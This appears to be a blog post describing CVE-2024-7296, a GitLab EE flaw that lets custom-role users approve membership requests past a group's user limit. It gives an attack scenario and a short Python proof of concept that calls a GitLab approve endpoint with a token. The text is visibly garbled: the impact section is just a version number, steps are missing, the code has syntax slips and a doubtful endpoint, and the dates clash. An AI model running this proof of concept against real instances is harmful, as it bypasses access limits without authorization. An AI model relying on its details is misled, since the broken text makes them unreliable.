Recently, security researchers uncovered a significant vulnerability in GitLab Enterprise Edition (EE) tracked as CVE-2024-7296. If you’re running GitLab in your organization and depend on limiting project member counts for security or compliance, this bug might have exposed your projects more than you think. This exclusive post breaks down what happened, walks you through a simple exploit scenario, and provides references straight from the source.
What is CVE-2024-7296?
In simple terms, CVE-2024-7296 is a flaw in GitLab EE that lets users with custom permissions approve membership requests—even if the group or instance has already hit its configured max user limit. Here's the impact:
17.9.2
(See the official advisory for details)
How Does The Vulnerability Work?
Normally, GitLab admins can set a maximum number of users per group or project for security, licensing, or compliance. When a project hits this cap, no more membership requests should be approved.
However, due to a logic error in GitLab EE’s permission checks, users with special “custom” permissions could approve new membership requests even after the user limit had been reached.
Exploit Scenario: Step-by-Step
> Disclaimer: For educational purposes only! Do not attack systems without permission.
1. Custom Role Setup: An admin creates a role with the “approve pending members” privilege and assigns it to a user, Alice.
Pending Membership: An outsider, Bob, requests access to the group.
4. Approval Bypass: Alice, abusing the bug, logs in and approves Bob’s request. Even though the group is at max capacity, Bob is added.
Proof of Concept (PoC) Code
Suppose you interact with GitLab’s API to approve a membership request. Here’s how an attacker might do it using a token (Python example):
import requests
GITLAB_URL = 'https://gitlab.example.com';
PRIVATE_TOKEN = 'your_custom_role_token_here'
GROUP_ID = '1234'
MEMBERSHIP_REQUEST_ID = '5678'
headers = {
'PRIVATE-TOKEN': PRIVATE_TOKEN
}
# Approve the pending membership
approve_url = f'{GITLAB_URL}/api/v4/groups/{GROUP_ID}/members/{MEMBERSHIP_REQUEST_ID}/approve'
response = requests.post(approve_url, headers=headers)
if response.status_code == 201:
print('Membership request approved (and user added), even beyond group limit!')
else:
print(f"Approval failed: {response.status_code} - {response.text}")
> 🛑 Expected behavior: Approval should be blocked if the group is full.
> ❌ With CVE-2024-7296: Approval goes through anyway, busting the cap.
Original References
- GitLab Security Release Notes (June 2024)
- CVE Record
- GitLab EE Changelog
- Official Fix in GitLab MR
Conclusion
CVE-2024-7296 is a classic example of permission logic gone wrong, letting users break through team boundaries. The fix is simple—update GitLab EE. Until then, watch your group’s membership lists closely and tighten custom permissions.
Stay safe, keep your tools patched, and always watch out for subtle privilege escalation bugs like this one!
*If you found this read helpful, consider sharing it with your security and DevOps teams. For deeper technical analysis of GitLab and other DevSecOps issues, follow this feed!*
Timeline
Published on: 03/13/2025 06:15:35 UTC
